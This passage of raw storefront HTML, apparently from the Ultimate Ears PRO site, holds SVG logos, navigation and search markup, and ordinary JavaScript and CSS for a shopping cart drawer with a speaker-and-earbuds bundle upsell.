M28.3,18.3h6.2v-1.9h-4.2V9h-2V18.3z M19,9v5.3c0,0.4,0,0.7,0,1	c0,0.3,0,0.5,0.1,0.7c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.2,0.3,0.3,0.5c0.6,0.9,1.7,1.4,3.2,1.4s2.6-0.5,3.2-1.4	c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.1-0.4,0.2-0.6c0-0.2,0.1-0.5,0.1-0.7c0-0.3,0-0.6,0-1V9h-2v5.3c0,0.5,0,0.9-0.1,1.2	c-0.1,0.3-0.3,0.6-0.6,0.8c-0.3,0.2-0.7,0.3-1.1,0.3s-0.8-0.1-1.1-0.3c-0.3-0.2-0.5-0.5-0.6-0.8C21,15.2,21,14.8,21,14.3V9H19z"/>				<path d="M8.7,39.1H6.6v5h1v-1.8h1.1c1,0,1.7-0.6,1.7-1.6C10.3,39.7,9.7,39.1,8.7,39.1L8.7,39.1z M9.3,40.7c0,0.5-0.2,0.7-0.7,0.7	H7.5V40h1.1C9.1,40,9.3,40.3,9.3,40.7z"/>				<path d="M17.3,42.1c0.6-0.2,1-0.7,1-1.5c0-0.9-0.6-1.5-1.6-1.5h-2.2v5h1v-1.9h0.8l0.9,1.9h1.1L17.3,42.1L17.3,42.1z M15.4,40h1.2	c0.4,0,0.7,0.2,0.7,0.6c0,0.5-0.4,0.6-0.7,0.6h-1.2V40z"/>				<path d="M24.4,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C26.5,40,25.6,39,24.4,39z M25.5,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C25,40,25.5,40.6,25.5,41.6L25.5,41.6z"/>				<path d="M39,43.1v-1.2h1.4v-1H39v-0.9h2.3v-1h-3.3v5h3.4v-1H39z"/>				<path d="M47.4,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5L46,42.6l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C49,41.6,48.2,41.3,47.4,41	L47.4,41z"/>				<path d="M55,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5l-0.1-0.1l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C56.6,41.6,55.8,41.3,55,41L55,41	z"/>				<path d="M61.8,39.1h-1v5h1V39.1z"/>				<path d="M68.2,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C70.3,40,69.5,39,68.2,39z M69.4,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C68.9,40,69.4,40.6,69.4,41.6L69.4,41.6z"/>				<path d="M77.4,39.1v2.6c0,0.1,0,0.4,0,0.6c0-0.1-0.1-0.2-0.1-0.2l-1.8-2.9h-0.9v5h1v-2.6c0-0.1,0-0.4,0-0.6c0,0.1,0.1,0.1,0.1,0.2	l1.9,3h0.9v-5L77.4,39.1L77.4,39.1z"/>				<path d="M85.2,39.1h-0.9l-1.8,5h1l0.4-1.1h1.7l0.4,1.1h1L85.2,39.1L85.2,39.1z M85.2,42.1h-1.1l0.3-0.9c0.1-0.2,0.2-0.5,0.2-0.7	c0.1,0.2,0.1,0.3,0.2,0.5L85.2,42.1L85.2,42.1z"/>				<path d="M92,43.1v-4h-1v5h3.3v-1H92z"/>				<path d="M34,40.1v-1h-3.3v5h1V42H33v-1h-1.4v-1H34z"/>				<path d="M84,33H16v0.3h68V33z"/>			</g>		</svg>	</a></div><div class="nav-bar-icons"><div class="nav-bar_search-toggle d"><button class="svg-btn" aria-label="Show Search" data-search-show> 		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path d="M15.75 0a8.15 8.15 0 014.16 1.125c.61.36 1.164.79 1.664 1.29s.934 1.058 1.301 1.675c.367.617.645 1.273.832 1.969.188.695.285 1.425.293 2.191a8.15 8.15 0 01-1.125 4.16c-.36.61-.79 1.164-1.29 1.664s-1.058.934-1.675 1.301a7.809 7.809 0 01-1.969.832 8.726 8.726 0 01-2.191.293 8.03 8.03 0 01-2.8-.492 8.606 8.606 0 01-2.473-1.418l-9.2 9.187A.72.72 0 01.75 24a.72.72 0 01-.527-.223A.72.72 0 010 23.25a.72.72 0 01.223-.527l9.187-9.2a8.445 8.445 0 01-1.418-2.46A8.07 8.07 0 017.5 8.25a8.15 8.15 0 011.125-4.16c.36-.61.79-1.164 1.29-1.664s1.058-.934 1.675-1.301a7.81 7.81 0 011.969-.832A8.727 8.727 0 0115.75 0zm0 15a6.676 6.676 0 004.77-1.98 6.95 6.95 0 001.44-2.145 6.68 6.68 0 00.54-2.625 6.677 6.677 0 00-1.98-4.77 6.952 6.952 0 00-2.145-1.44 6.681 6.681 0 00-2.625-.54 6.676 6.676 0 00-4.77 1.98 6.952 6.952 0 00-1.44 2.145A6.681 6.681 0 009 8.25a6.676 6.676 0 001.98 4.77 6.95 6.95 0 002.145 1.44 6.68 6.68 0 002.625.54z"				 fill="white"/>		</svg>		 </button></div><div class="nav-bar_account d"><a href="https://pro.ultimateears.com/customer_authentication/redirect?locale=en&region_country=US" name="login" class="svg-btn" aria-label="Sign In"> 		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path fill-rule="evenodd" clip-rule="evenodd"				 d="M19.21 18.929A9.967 9.967 0 0022 12c0-5.523-4.477-10-10-10S2 6.477 2 12a9.967 9.967 0 002.79 6.93 7.503 7.503 0 0114.42-.001zm-.838.779a6.502 6.502 0 00-12.743 0A9.959 9.959 0 0012 22a9.96 9.96 0 006.372-2.293zM12 23c6.075 0 11-4.925 11-11S18.075 1 12 1 1 5.925 1 12s4.925 11 11 11zm0-11a3 3 0 100-6 3 3 0 000 6zm0 1a4 4 0 100-8 4 4 0 000 8z"				 fill="white"			/>		</svg>		 </a></div><div class="nav-bar_cart"><button data-drawer-button aria-controls="DrawerCart" class="svg-btn"><span class="visually-hidden">Cart</span>		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path fill-rule="evenodd" clip-rule="evenodd"				 d="M23.866 4.082l-.079-.079a.797.797 0 00-.576-.262H5.135l-.079-.445A2.482 2.482 0 002.594 1.2H.76c-.446 0-.76.34-.76.76 0 .419.34.76.76.76h1.86c.471 0 .864.34.943.785l1.572 9.458c0 .078.026.157.052.21l.262 1.623a3.03 3.03 0 002.96 2.515h12.156c.445 0 .76-.34.76-.76a.76.76 0 00-.76-.76H8.383c-.733 0-1.336-.523-1.44-1.204l-.158-.865h14.147c.157.027.288.027.419-.052a.83.83 0 00.393-.498l2.2-8.41c.105-.235.053-.47-.078-.68zm-1.598 1.231l-1.834 6.916H6.549L5.423 5.313h16.845zM8.618 18.045a2.572 2.572 0 00-2.566 2.567 2.572 2.572 0 002.567 2.568 2.572 2.572 0 002.567-2.568 2.572 2.572 0 00-2.567-2.567zm0 1.545c.577 0 .996.446.996 1.022a1.04 1.04 0 01-1.021 1.022c-.55 0-.996-.472-.996-1.022s.446-1.022 1.022-1.022zm5.921 1.022a2.571 2.571 0 012.568-2.567c1.414 0 2.567 1.179 2.567 2.593a2.555 2.555 0 01-2.567 2.568c-1.441 0-2.567-1.18-2.567-2.594zm3.563 0c0-.576-.445-1.022-1.021-1.022-.577 0-1.048.472-1.022 1.022 0 .55.471 1.022 1.022 1.022a1.04 1.04 0 001.021-1.022z"				 fill="white"/>		</svg>		 <span style="background-color:white;color:black;" data-cart-count></span></button></div><div class="nav-bar_menu m"><button data-drawer-button aria-label="Navigation" aria-controls="DrawerNav" class="svg-btn"> 		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h24v2H0V3zm0 8h24v2H0v-2zm24 8H0v2h24v-2z"				 fill="white"/>		</svg>		</button></div><div id="NavSearch" class="nav-bar_search pro aic jcc abs fill" data-active="false"><form method="get" class="search-form x search " action="/search"	 aria-label="search-form">	<button type="submit" class="svg-btn abs y" aria-label="icon-search" data-search-submit>				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path d="M15.75 0a8.15 8.15 0 014.16 1.125c.61.36 1.164.79 1.664 1.29s.934 1.058 1.301 1.675c.367.617.645 1.273.832 1.969.188.695.285 1.425.293 2.191a8.15 8.15 0 01-1.125 4.16c-.36.61-.79 1.164-1.29 1.664s-1.058.934-1.675 1.301a7.809 7.809 0 01-1.969.832 8.726 8.726 0 01-2.191.293 8.03 8.03 0 01-2.8-.492 8.606 8.606 0 01-2.473-1.418l-9.2 9.187A.72.72 0 01.75 24a.72.72 0 01-.527-.223A.72.72 0 010 23.25a.72.72 0 01.223-.527l9.187-9.2a8.445 8.445 0 01-1.418-2.46A8.07 8.07 0 017.5 8.25a8.15 8.15 0 011.125-4.16c.36-.61.79-1.164 1.29-1.664s1.058-.934 1.675-1.301a7.81 7.81 0 011.969-.832A8.727 8.727 0 0115.75 0zm0 15a6.676 6.676 0 004.77-1.98 6.95 6.95 0 001.44-2.145 6.68 6.68 0 00.54-2.625 6.677 6.677 0 00-1.98-4.77 6.952 6.952 0 00-2.145-1.44 6.681 6.681 0 00-2.625-.54 6.676 6.676 0 00-4.77 1.98 6.952 6.952 0 00-1.44 2.145A6.681 6.681 0 009 8.25a6.676 6.676 0 001.98 4.77 6.95 6.95 0 002.145 1.44 6.68 6.68 0 002.625.54z"				 fill="white"/>		</svg>			</button>	<label for="Search" class="visually-hidden">Search</label>	<input			id="Search"			class="x"			type="text"			placeholder="Search"			name="q"			value=""			autocomplete="off"			autocorrect="off"			autocapitalize="off"			spellcheck="false"	/>	<button class="svg-btn abs y" aria-label="Close" data-search-hide>		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">	<path fill-rule="evenodd" clip-rule="evenodd"		 d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z"		 fill="white"/></svg>	</button></form></div></div></div></div><style> .nav-bar-stuffs{ height: 100%; display: flex; align-items: center; float:left } .nav-bar-icons{ height: 100%; display: flex; float:right; align-items: center; } .hide-logo { visibility: hidden; display: none; }</style><script> const WhatToWatch = [ { id:"DrawerNav", att:"aria-expanded" }, { id:"DrawerCart", att:"aria-expanded" }, { id:"FilterPullout", att:"aria-expanded" }, { id:"Collection-modal", att:"open-modal" }, ];function WatchById(){ const callback = (mutationList) => { const vip = document.querySelector('#attentive_overlay iframe'); const logo = document.querySelector(".nav-bar_logo.abs.ac.m"); const chatIframe = document.querySelector('#bot-root'); const all = [vip, logo, chatIframe]; for (const mutation of mutationList) { if(mutation.target.getAttribute('aria-expanded') === 'true'){ all.forEach(e=>{ if(e){ e.classList.add('hide'); } }); }else{ all.forEach(e=>{ if(e){ e.classList.remove('hide'); } }); } } }; const config = { attributes: true }; const observer = new MutationObserver(callback); WhatToWatch.forEach(ele=>{ const target = document.getElementById(ele.id); if(target){ observer.observe(target, config); } })} document.addEventListener('DOMContentLoaded', ()=>{ WatchById(); });</script></nav><div class="page-nav"></div></header><style> .site-header { color: white; background-color: #000000; } :root { --headerBgColor: #000000; } .header-fixed { position: fixed; width: 100%; }</style></div><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NR36335"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div id="DrawerCart" class="cart drawer right flex flex-col h-full" data-no-autofocus><header><h3 class="drawer-title"> Cart <span data-cart-count="0"></span></h3><button class="svg-btn" aria-label="Close" data-close><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">	<path fill-rule="evenodd" clip-rule="evenodd"		 d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z"		 fill="#000"/></svg></button><style> .cart-subtotal > span { padding-right: 13px; } .cart-item { padding: 0 20px; } @media screen and (max-width: 956px) { .cart-subtotal > span { padding-right: 5px; } } .dont-display-protection > .cart-item-title > #extend-ajax-cart-offer { display: none !important } .save-delimiter { width: 90%; left: 5%; position: relative; } .save-delimiter-words { color: #431DAE; width: 60%; max-width: 250px; font-size: 15px; text-align: center; margin: 0 auto; padding: 12px 0 0px; font-weight: 500; line-height: 18px; z-index: 5; background: white; position: relative; } .save-delimiter-line { height: 1px; background: #431DAE; width: 90%; position: absolute; display: block; top: 20px; left: 5%; } .bundle-discount-badge { border: 2px solid #431DAE; border-radius: 5px; margin: 5px 0; text-align: center; font-size: 14px; font-weight: 500; color: #431DAE; max-width: 80px; display: block; } .bundle-button { padding: 0px; display: flex; flex-direction: row; justify-content: center; align-items: center; width: 70px; background: #000000; border-radius: 20px; color: #efefef; height: 30px; max-width: 70px !important; } button:disabled, button[disabled] { background: #636363; border-color: #636363; } .drawer-height { max-height: 480px !important } .sl-quantity { display: none !important; } .pxd-quantity { width: 81px; display: inline-flex; border: 1px solid #dbdbdb; flex-direction: row; align-items: center } .pxd-quantity button { background: none; padding: 7px 8px; width: 24px; margin: 0; display: flex; align-items: center; justify-content: center } .pxd-quantity [data-value-display] { background-color: #dbdbdb; font-size: 12px; line-height: 2em; padding: 0 1em; height: 100%; } .pxd-quantity button .icon { height: 8px; } .pxd-quantity button .icon [class^=icon] { width: 8px; height: 8px; fill: #545454; vertical-align: top; } .pxd-remove-btn-container { margin-right: 0px; padding-right: 0px; width: 30px; display: flex; align-items: center; flex-direction: row-reverse; float: right; } .cart-item-remove-icon:hover { cursor: pointer } .simple-offer { border: none !important; font-size: 10px !important; padding: 0px !important; margin: 0px !important; text-align: left !important; } .cart-total-strike-through { color: grey; } .drawer-promo { font-size: 14px; height: 35px; } .drawer-promo > svg { transform: scale(.8); } .cart-info { margin-top: -11px; } </style><script> async function UpdateProductCount(key, count, id) { await GlobalUpdateToCartWithoutRefresh(key, count, {}); await RemovePromoFromCartWhenNeeded(id); window.ue_cart.refresh(); } async function RemoveLinkedCartFromStorage(key){ const id = key.split(":")[0]; const sStore = sessionStorage.getItem('linked-items'); if(!sStore || sStore === ""){ return } const store = JSON.parse(sStore); const item = store[id]; if(item){ delete store[id]; sessionStorage.setItem('linked-items', JSON.stringify(store)); const li = document.querySelector(`[data-trash-id="${item}"`); if(!li)return; const linkedKey = li.getAttribute('data-item-key'); if(linkedKey){ await GlobalUpdateToCartWithoutRefresh(linkedKey, 0, {}); } } } async function TrashCanRemoveFromCart(key, id) { await GlobalUpdateToCartWithoutRefresh(key, 0, {}); await RemoveLinkedCartFromStorage(key); await RemovePromoFromCartWhenNeeded(id); window.ue_cart.refresh(); } async function RemovePromoFromCartWhenNeeded(id) { const promos = document.querySelectorAll('[data-promo-cage]'); if (!promos || !promos.length) { return } const cart = await GlobalGetCart(); const productIds = cart.items.map(c => c.product_id); const promoMap = {}; let promoKey; promos.forEach(p => { const pId = p.getAttribute('data-product-id'); const promoId = p.getAttribute('data-promo-product-id'); promoMap[pId] = promoId; }); let exit; productIds.forEach(pid => { if (promoMap[pid] && promoMap[id] === promoMap[pid]) { exit = true } }); if (exit) { return } promos.forEach(p => { const pId = p.getAttribute('data-product-id'); const promoId = p.getAttribute('data-promo-product-id'); if (parseInt(pId) === parseInt(id)) { if (productIds.indexOf(parseInt(id)) >= 0) { return; } promoKey = promoId } }); if (promoKey) { return GlobalUpdateToCartWithoutRefresh(promoKey, 0, {}); } } var bundleState = null; window.onBundleStateChange(async function (newState) { bundleState = newState; if (newState) { document.getElementById('upsell-add-to-cart').disabled = newState.achieved ? true : false; if (newState.active) { document.getElementById('bundle-upsell').style.display = "block"; if (!newState.achieved) { if (newState.suggestedProduct) { const splitTitle = newState.suggestedProduct.title.split(' - '); document.getElementById('upsell-title-product').innerHTML = splitTitle[0]; document.getElementById('upsell-title-variant').innerHTML = splitTitle[1]; document.getElementById('upsell-title-image').src = newState.suggestedProduct.selectedVariantImageUrl; } } else { document.getElementById('bundle-upsell').style.display = "none"; } } else { document.getElementById('bundle-upsell').style.display = "none"; } ; } }); async function addBundleItemToCart() { document.getElementById('upsell-add-to-cart').disabled = true; if (bundleState.active && !bundleState.achieved) { await GlobalAddToCartWithoutRefresh(bundleState.suggestedProduct.variantId, {}); await AddPromoToCartByProductId(bundleState.suggestedProduct.id); window.ue_cart.refresh(); } }; setTimeout(function () { const cartDist = document.getElementById('CartDisplay'); if(cartDist){ cartDist.style.maxHeight = "480px"; } }, 0); document.addEventListener('DOMContentLoaded', () => { function RemoveTrashCansOnLinkMatch(){ if (!SLCART.state.items.length)return; const sStore = sessionStorage.getItem('linked-items'); if(!sStore || sStore === ""){ return } const store = JSON.parse(sStore); SLCART.state.items.forEach(i=>{ const id = store[i.id]; if(!id || id === ""){ return } const trash = document.querySelector(`[data-trash-id="${id}"]`); console.log(trash); if(!trash){ return } const qs = trash.querySelector('#quantity-selector'); if(qs) qs.classList.add('hidden'); const trashIcon = trash.querySelector('.cart-item-remove'); if(trashIcon) trashIcon.classList.add('hidden'); }) } function showStrikeThrough() { RemoveTrashCansOnLinkMatch(); let totalDiscount = 0; const subtotalEle = document.querySelector('[data-cart-total]'); if (subtotalEle) { let cur = subtotalEle.innerHTML; if (!cur.includes(".")) { cur = cur + ".00"; subtotalEle.innerHTML = cur; } } if (SLCART.state.items.length) { SLCART.state.items.forEach(function (item) { if (item.compare_at_price && item.quantity) { totalDiscount += item.compare_at_price * item.quantity; } else if (item.quantity) { totalDiscount += item.price * item.quantity; } else if (!item.compare_at_price) { totalDiscount -= item.price * item.quantity } }); totalDiscount /= 100; const total = SLCART.state.total_price / 100; if (totalDiscount && total < totalDiscount) { let stT = totalDiscount.toLocaleString('en-US'); if (!stT.includes(".")) { stT = stT + ".00"; } document.getElementById('cart-total-strike-through').innerHTML = "<s>$" + stT + "</s>"; } else { document.getElementById('cart-total-strike-through').innerHTML = ""; } } else { document.getElementById('cart-total-strike-through').innerHTML = ""; } } function listenForCartChanges() { let sp = document.querySelector('[data-cart-total]'); const config = {attributes: true, childList: true, subtree: true}; const observer = new MutationObserver(showStrikeThrough); observer.observe(sp, config); } listenForCartChanges(); }) </script></header><div id="CartDisplay" class="overflow-auto drawer-height flex-grow"></div><footer style="padding-top:0px" class="w-full"><div id="bundle-upsell" style="height: 145px;; width: 100%; position:relative; overflow:hidden; border-bottom: 1px solid #ebebeb;margin-bottom:10px;display:none"><div class="save-delimiter"><div class="save-delimiter-words"> Bundle & Save 15% </div><div class="save-delimiter-line"></div></div><div style="color: #000; max-width: 250px; font-size: 12px; text-align: center; margin: 0 auto; padding: 0px 0 8px;line-height: 11px;"> Speaker + Earbuds = 15% off both items </div><ol class="cart-items cart-drawer-items" style="margin-bottom:5px;"><li class="dont-display-protection" style="background:#ebebeb;border-radius:10px;max-width:350px;width: 100%;margin: 5px auto;padding: 2px 10px;display:flex; align-items: center;height:70px; justify-content: space-between" data-set-threshold="1" data-item-key="40159375753273:6bebf5756d9f895e657b04d6c31cec5d" ><div style="display:flex;align-items:center;justify-content:center;"><div id="upsell-image" style="width:80px;height:80px;display:flex;margin-right:10px; justify-content: center; align-items: center;"><img id="upsell-title-image" style='max-width: 70px;max-height: 70px;' src="https://cdn.shopify.com/s/files/1/0058/1576/3001/products/1-wonderboom2-front-crushed-ice-grey.png.imgw.1000.1000_200x.png?v=16566541488"/></div><div class="cart-item-title2"><div id="upsell-title-product" style="font-size:13px;font-weight: 800;padding-top:10px;" class="title-product h7">WONDERBOOM 2 </div><div id="upsell-title-variant" style="font-size:12px;margin: -3px 0 0;" class="title-variant p">Crushed Ice Grey </div></div></div><button id="upsell-add-to-cart" onclick="addBundleItemToCart()" class="bundle-button"> + Add </button></li></ol></div><div class="cart-subtotal heading-6 f aic jcb"><span>Subtotal</span><span class="cart-total-strike-through" id="cart-total-strike-through"></span><span data-cart-total></span></div><form class="ac" action="/cart" method="post" novalidate><button style="margin-top:12px" id="headerAddToCart" class="large dark mt1" type="submit" name="checkout" value="Check Out">Check Out</button></form><p style="margin-top:10px;padding-right:60px" class="mt2 ac affirm-as-low-as" data-page-type="cart" data-amount="0"></p></footer></div><div id="shopify-section-pro-mega-array-menu" class="shopify-section mega-menu-section mega-menu-2 sticky"><section data-section-id="pro-mega-array-menu" data-section-type="mega-menu" class="pro-mega-menu"><div id="DrawerNav" class="drawer right" data-no-autofocus><header><div class="drawer-logo ac"> 		<svg id="pro-small-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 38" width="100" height="38">			<g>				<style type="text/css"> .st0 { fill-rule: evenodd; clip-rule: evenodd; fill: #FFFFFF; } .st1 { fill: #FFFFFF; }				</style>				<path class="st0" fill="white" style="fill: white !important;" d="M3.5,3.5h41.8v28.9H3.5V3.5z M0,35.9V0h48.7v35.9H0z M19.2,19.5V9.7h3.9v8.8c0,1.5,0,3-0.9,4.4			c-1.7,2.7-5.2,2.8-5.8,2.8c-1.2,0-2.6-0.3-3.6-0.8c-3-1.6-3-4.3-3-6.4V9.7h4v9.8c0,0.8,0,1.5,0.3,2c0.5,0.8,1.6,1.1,2.5,1.1			C19.2,22.5,19.2,20.8,19.2,19.5L19.2,19.5z M39,25.4H26.7V9.7h11.6v3h-7.7v2.8h7.2v3h-7.2v3.7H39V25.4z"/>				<path class="st1" d="M55.7,25.9h3v-5.5h2.4c1,0,1.8,0,2.7-0.2c2.9-0.6,3.9-3,3.9-5.1c0-3.3-2.2-4.7-3.8-5.1			c-0.9-0.3-1.9-0.3-2.8-0.3h-5.5V25.9z M61,12.3c1,0,2,0,2.8,0.7c0.3,0.3,0.8,0.9,0.8,2.1c0,0.6-0.1,2.3-2,2.7			c-0.5,0.1-1.1,0.1-1.7,0.1h-2.2v-5.6H61z"/>				<path class="st1" d="M70.4,25.9h3v-6h2.7l3.2,6h3.5l-3.6-6.6c0.9-0.3,3.2-1.4,3.2-4.4c0-1.9-0.8-3.2-1.8-4c-1.4-1.1-2.9-1.1-5-1.2			h-5.2V25.9z M74.8,12.3c1.8,0,2.6,0,3.2,0.3c1.3,0.6,1.3,1.8,1.3,2.2c0,2.4-2.2,2.5-2.8,2.5c-0.6,0-1,0-2,0h-1.1v-5.1H74.8z"/>				<path class="st1" d="M100,17.8c0-5.5-3.7-8.5-7.7-8.5c-4.4,0-7.8,3.6-7.8,8.5c0,2,0.5,4.1,2.2,6c1.6,1.9,3.5,2.5,5.6,2.5			C97.2,26.3,100,22.4,100,17.8z M97,18.2c-0.1,3.9-2.7,5.4-4.7,5.4c-2.7,0-4.7-2.2-4.7-5.8c0-3.4,1.9-5.6,4.6-5.6			C95.4,12.1,97,15,97,18.2z"/>			</g>		</svg>		<svg id="pro-large-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 58" width="100" height="58">			<g>				<style type="text/css"> .st0 { fill: #FFFFFF; }				</style>				<path style="fill: #FFFFFF;" class="st0" d="M100,0H0v50h100V0z"/>				<path d="M62.2,24.4l-1-0.4c-0.4-0.2-0.8-0.3-1-0.5c-0.2-0.1-0.3-0.3-0.3-0.6c0-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.5-0.2,0.9-0.2	c0.4,0,0.8,0.1,1,0.3c0.2,0.2,0.4,0.4,0.3,0.8h1.7c0-0.4-0.1-0.7-0.2-1c-0.1-0.3-0.3-0.5-0.6-0.8c-0.3-0.2-0.6-0.4-1-0.5	c-0.4-0.1-0.8-0.2-1.3-0.2c-0.5,0-0.9,0.1-1.2,0.2c-0.4,0.1-0.7,0.3-0.9,0.4c-0.3,0.2-0.5,0.4-0.6,0.7c-0.2,0.3-0.2,0.6-0.2,0.9	c0,0.9,0.6,1.7,1.8,2.1c0.9,0.3,1.5,0.6,1.9,0.7c0.4,0.1,0.6,0.3,0.7,0.4c0.1,0.2,0.1,0.3,0.1,0.6c0,0.2-0.2,0.4-0.4,0.5	c-0.2,0.1-0.6,0.2-1,0.2c-0.5,0-0.9-0.2-1.2-0.4c-0.2-0.2-0.4-0.6-0.4-1.1H58c0,0.5,0.1,0.9,0.2,1.3c0.1,0.4,0.4,0.7,0.6,0.9	c0.3,0.2,0.6,0.4,1,0.6c0.4,0.1,0.9,0.2,1.3,0.2c0.5,0,0.9-0.1,1.3-0.2c0.4-0.1,0.7-0.3,0.9-0.5c0.3-0.2,0.5-0.5,0.6-0.7	c0.1-0.3,0.2-0.6,0.2-1c0-0.6-0.1-1-0.4-1.3C63.6,25,63.1,24.7,62.2,24.4 M55.2,24.3c-0.2,0.2-0.5,0.3-0.9,0.3h-1.6v-2.1h1.6	c0.4,0,0.7,0.1,0.9,0.3c0.2,0.2,0.3,0.4,0.3,0.8S55.4,24.1,55.2,24.3z M57.4,28.9l-1.8-3c0.5-0.2,0.8-0.5,1.1-0.9	c0.2-0.4,0.3-0.9,0.3-1.5c0-0.4-0.1-0.8-0.2-1.1c-0.1-0.3-0.3-0.6-0.6-0.8c-0.3-0.2-0.6-0.4-0.9-0.5C54.9,21.1,54.5,21,54,21H51v7.9	h1.7v-2.8H54l1.4,2.8H57.4z M44.3,28.9l0.7-1.8h2.9l0.7,1.8h1.7L47.4,21h-2.1l-2.8,7.9H44.3L44.3,28.9z M45.3,25.6l1.1-3.2h0.1	l1.1,3.2H45.3L45.3,25.6z M36.3,28.9h5.4v-1.6H38v-1.7h3.3v-1.5H38v-1.7h3.5V21h-5.2V28.9L36.3,28.9z"/>				<path d="M74.6,18.3h6.3v-1.9h-4.3v-2h3.9v-1.8h-3.9v-2h4.2V9h-6.2V18.3z M68.8,18.3h2v-7.6h2.7V9H66v1.7h2.7V18.3L68.8,18.3z	 M59.3,18.3l0.8-2.1h3.4l0.8,2.1h2L63,9h-2.4l-3.3,9.3H59.3L59.3,18.3z M60.5,14.4l1.3-3.7h0.1l1.3,3.7H60.5L60.5,14.4z M56.3,9	h-3.2l-1.8,6.6h-0.1L49.5,9h-3.2v9.3h1.8v-7.6h0.1l2.2,7.6h1.8l2.2-7.6h0.1v7.6h1.8L56.3,9L56.3,9z M42.3,18.3h2V9h-2V18.3z	 M36.3,18.3h2v-7.6H41V9h-7.4v1.7h2.7V18.3L36.3,18.3z M28.3,18.3h6.2v-1.9h-4.2V9h-2V18.3z M19,9v5.3c0,0.4,0,0.7,0,1	c0,0.3,0,0.5,0.1,0.7c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.2,0.3,0.3,0.5c0.6,0.9,1.7,1.4,3.2,1.4s2.6-0.5,3.2-1.4	c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.1-0.4,0.2-0.6c0-0.2,0.1-0.5,0.1-0.7c0-0.3,0-0.6,0-1V9h-2v5.3c0,0.5,0,0.9-0.1,1.2	c-0.1,0.3-0.3,0.6-0.6,0.8c-0.3,0.2-0.7,0.3-1.1,0.3s-0.8-0.1-1.1-0.3c-0.3-0.2-0.5-0.5-0.6-0.8C21,15.2,21,14.8,21,14.3V9H19z"/>				<path d="M8.7,39.1H6.6v5h1v-1.8h1.1c1,0,1.7-0.6,1.7-1.6C10.3,39.7,9.7,39.1,8.7,39.1L8.7,39.1z M9.3,40.7c0,0.5-0.2,0.7-0.7,0.7	H7.5V40h1.1C9.1,40,9.3,40.3,9.3,40.7z"/>				<path d="M17.3,42.1c0.6-0.2,1-0.7,1-1.5c0-0.9-0.6-1.5-1.6-1.5h-2.2v5h1v-1.9h0.8l0.9,1.9h1.1L17.3,42.1L17.3,42.1z M15.4,40h1.2	c0.4,0,0.7,0.2,0.7,0.6c0,0.5-0.4,0.6-0.7,0.6h-1.2V40z"/>				<path d="M24.4,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C26.5,40,25.6,39,24.4,39z M25.5,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C25,40,25.5,40.6,25.5,41.6L25.5,41.6z"/>				<path d="M39,43.1v-1.2h1.4v-1H39v-0.9h2.3v-1h-3.3v5h3.4v-1H39z"/>				<path d="M47.4,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	